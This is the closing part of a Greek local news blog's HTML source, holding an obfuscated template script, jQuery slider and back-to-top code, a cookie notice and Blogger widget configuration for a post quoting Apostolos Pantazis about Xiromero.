2\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x62\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x30\x7c\x78\x32\x39\x7c\x31\x36\x31\x7c\x31\x32\x34\x7c\x31\x35\x34\x7c\x78\x37\x41\x7c\x31\x38\x31\x7c\x31\x35\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x63\x7c\x31\x32\x30\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x63\x7c\x32\x35\x35\x7c\x31\x30\x35\x7c\x78\x35\x39\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x64\x7c\x78\x34\x34\x7c\x78\x32\x41\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x39\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x37\x7c\x32\x30\x34\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x39\x35\x7c\x31\x38\x38\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x36\x7c\x31\x38\x33\x7c\x31\x33\x35\x7c\x31\x38\x39\x7c\x32\x30\x30\x7c\x32\x31\x32\x7c\x32\x35\x33\x7c\x31\x31\x30\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x4d\x61\x74\x68\x7c\x32\x36\x34\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x78\x37\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x36\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x32\x39\x38\x7c\x31\x34\x35\x7c\x32\x39\x36\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x32\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x36\x7c\x31\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x61\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x64\x7c\x66\x6f\x72\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x39\x33\x7c\x35\x34\x33\x7c\x5f\x30\x78\x33\x37\x66\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x33\x41\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x74\x79\x70\x65\x7c\x69\x6e\x7c\x31\x31\x32\x7c\x78\x35\x34\x7c\x31\x32\x37\x7c\x31\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x34\x44\x7c\x31\x33\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x31\x33\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x61\x7c\x31\x33\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x34\x7c\x31\x30\x33\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x36\x7c\x78\x33\x30\x7c\x31\x33\x39\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x66\x7c\x31\x30\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x30\x7c\x78\x33\x33\x7c\x32\x32\x32\x7c\x65\x76\x61\x6c\x7c\x32\x32\x37\x7c\x33\x34\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x34\x30\x7c\x33\x34\x31\x7c\x33\x34\x34\x7c\x33\x34\x33\x7c\x33\x34\x35\x7c\x32\x39\x35\x7c\x32\x39\x33\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x33\x33\x35\x7c\x5f\x7c\x31\x30\x38\x7c\x32\x32\x30\x7c\x32\x31\x38\x7c\x32\x31\x36\x7c\x32\x31\x34\x7c\x32\x32\x33\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x34\x7c\x32\x35\x39\x7c\x32\x39\x32\x7c\x33\x33\x36\x7c\x32\x34\x33\x7c\x33\x31\x31\x7c\x33\x35\x30\x7c\x33\x30\x35\x7c\x33\x31\x33\x7c\x32\x37\x36\x7c\x33\x34\x39\x7c\x33\x34\x38\x7c\x33\x34\x37\x7c\x78\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x38\x7c\x33\x33\x39\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x33\x30\x36\x7c\x33\x30\x39\x7c\x78\x34\x41\x7c\x33\x35\x31\x7c\x33\x31\x30\x7c\x33\x34\x36\x7c\x33\x30\x31\x7c\x33\x33\x37\x7c\x32\x38\x30\x7c\x32\x31\x33\x7c\x32\x34\x39\x7c\x31\x31\x33\x7c\x32\x36\x38\x7c\x32\x30\x33\x7c\x32\x31\x31\x7c\x32\x37\x32\x7c\x32\x37\x31\x7c\x32\x37\x30\x7c\x32\x37\x33\x7c\x31\x38\x34\x7c\x31\x36\x36\x7c\x31\x37\x37\x7c\x32\x36\x39\x7c\x31\x39\x36\x7c\x32\x35\x37\x7c\x33\x32\x37\x7c\x32\x35\x36\x7c\x32\x35\x31\x7c\x32\x34\x38\x7c\x31\x39\x39\x7c\x32\x35\x32\x7c\x31\x36\x35\x7c\x31\x38\x30\x7c\x32\x37\x38\x7c\x31\x38\x37\x7c\x32\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x62\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x33\x32\x36\x7c\x32\x30\x38\x7c\x33\x32\x31\x7c\x32\x30\x37\x7c\x32\x30\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x30\x7c\x32\x34\x37\x7c\x32\x37\x39\x7c\x32\x32\x38\x7c\x32\x32\x39\x7c\x33\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x32\x32\x7c\x33\x32\x34\x7c\x32\x33\x35\x7c\x32\x33\x37\x7c\x33\x35\x33\x7c\x32\x33\x38\x7c\x33\x32\x35\x7c\x33\x32\x30\x7c\x31\x30\x30\x30\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x33\x31\x7c\x32\x34\x30\x7c\x32\x33\x33\x7c\x33\x33\x38\x7c\x32\x34\x35\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x36\x37\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x31\x39\x30\x7c\x31\x31\x31\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x38\x7c\x33\x32\x39\x7c\x33\x33\x30\x7c\x78\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x61\x7c\x31\x30\x36\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x32\x33\x36\x7c\x31\x34\x36\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x32\x36\x33\x7c\x78\x34\x45\x7c\x33\x35\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x65\x7c\x32\x32\x35\x7c\x33\x32\x38\x7c\x32\x34\x31\x7c\x31\x31\x38\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x38\x7c\x32\x31\x35\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x32\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x39\x7c\x31\x39\x34\x7c\x78\x35\x36\x7c\x32\x37\x34\x7c\x31\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x35\x7c\x78\x32\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x30\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x34\x7c\x33\x33\x33\x7c\x32\x36\x37\x7c\x78\x35\x37\x7c\x33\x31\x34\x7c\x32\x38\x33\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x37\x35\x7c\x31\x30\x37\x7c\x32\x38\x37\x7c\x32\x39\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x38\x35\x7c\x31\x36\x33\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x38\x34\x7c\x32\x38\x38\x7c\x7c\x33\x33\x34\x7c\x32\x38\x31\x7c\x32\x38\x32\x7c\x31\x32\x32\x7c\x31\x32\x31\x7c\x67\x69\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x32\x39\x39\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x36\x34\x7c\x32\x38\x39\x7c\x33\x30\x37\x7c\x32\x38\x36\x7c\x32\x35\x34\x7c\x33\x31\x37\x7c\x33\x30\x30\x7c\x32\x36\x30\x7c\x33\x30\x32\x7c\x32\x36\x31\x7c\x33\x31\x35\x7c\x32\x36\x35\x7c\x32\x34\x32\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x32\x36\x32\x7c\x33\x31\x36\x7c\x32\x36\x36\x7c\x34\x30\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x31\x7c\x32\x39\x37\x7c\x32\x34\x36\x7c\x32\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EZPOFI);
  //]]>
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").fadeOut("slow");
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").delay(0).fadeOut();
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").remove();
    $(".ty-slide-show").addClass("slide-block");
});
  /*]]>*/
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6SzZGtlFTHeRLxAEWlUA-tU_iqzg:1768854861064';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1776126430726903972','//www.astakos-news.gr/2023/09/blog-post_99.html','1776126430726903972');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1776126430726903972', 'title': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1', 'url': 'https://www.astakos-news.gr/2023/09/blog-post_99.html', 'canonicalUrl': 'https://www.astakos-news.gr/2023/09/blog-post_99.html', 'homepageUrl': 'https://www.astakos-news.gr/', 'searchUrl': 'https://www.astakos-news.gr/search', 'canonicalHomepageUrl': 'https://www.astakos-news.gr/', 'blogspotFaviconUrl': 'https://www.astakos-news.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20095101-1', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - RSS\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1776126430726903972/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/5412471686949309805/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5327078726534200', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1...\xbb', 'pageType': 'item', 'postId': '5412471686949309805', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s72-c/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s16000/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png', 'pageName': '\u0391\u03c0\u03cc\u03c3\u03c4\u03bf\u03bb\u03bf\u03c2 \u03a0\u03b1\u03bd\u03c4\u03b1\u03b6\u03ae\u03c2: \xab\u039a\u03b1\u03c4\u03b1\u03ba\u03b1\u03b7\u03bc\u03ad\u03bd\u03bf \u039e\u03b7\u03c1\u03cc\u03bc\u03b5\u03c1\u03bf \u03ac\u03c1\u03bc\u03b5\u03b3\u03bc\u03b1 \u03c0\u03bf\u03c5 \u03c3\u03bf\u03c5 \u03ba\u03ac\u03bd\u03bf\u03c5\u03bd\u2026\xbb', 'pageTitle': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1: \u0391\u03c0\u03cc\u03c3\u03c4\u03bf\u03bb\u03bf\u03c2 \u03a0\u03b1\u03bd\u03c4\u03b1\u03b6\u03ae\u03c2: \xab\u039a\u03b1\u03c4\u03b1\u03ba\u03b1\u03b7\u03bc\u03ad\u03bd\u03bf \u039e\u03b7\u03c1\u03cc\u03bc\u03b5\u03c1\u03bf \u03ac\u03c1\u03bc\u03b5\u03b3\u03bc\u03b1 \u03c0\u03bf\u03c5 \u03c3\u03bf\u03c5 \u03ba\u03ac\u03bd\u03bf\u03c5\u03bd\u2026\xbb', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0391\u03c0\u03cc\u03c3\u03c4\u03bf\u03bb\u03bf\u03c2 \u03a0\u03b1\u03bd\u03c4\u03b1\u03b6\u03ae\u03c2: \xab\u039a\u03b1\u03c4\u03b1\u03ba\u03b1\u03b7\u03bc\u03ad\u03bd\u03bf \u039e\u03b7\u03c1\u03cc\u03bc\u03b5\u03c1\u03bf \u03ac\u03c1\u03bc\u03b5\u03b3\u03bc\u03b1 \u03c0\u03bf\u03c5 \u03c3\u03bf\u03c5 \u03ba\u03ac\u03bd\u03bf\u03c5\u03bd\u2026\xbb', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s16000/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png', 'url': 'https://www.astakos-news.gr/2023/09/blog-post_99.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5412471686949309805}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
